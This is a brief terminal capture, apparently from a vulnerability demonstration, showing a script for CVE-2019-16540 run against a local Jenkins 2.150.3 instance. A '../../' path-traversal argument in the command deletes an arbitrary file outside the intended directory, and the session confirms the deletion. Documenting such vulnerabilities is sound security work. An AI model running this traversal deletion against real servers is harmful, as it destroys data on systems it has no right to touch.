 ➜ ~ touch test_by_cqq.txt
➜ ~ ll test_by_cqq.txt
-rw-r--r-- 1 staff 0B 11 22 00:53 test_by_cqq.txt
➜ ~ python Downloads/CVE-2019-16540.py --base_url "http://cqq.com:8088/jenkins_2_150_3" --f
ile_to_delete "../../test_by_cqq.txt"
[*] File deleted!
➜ ~ ll test_by_cqq.txt
ls: test_by_cqq.txt: No such file or directory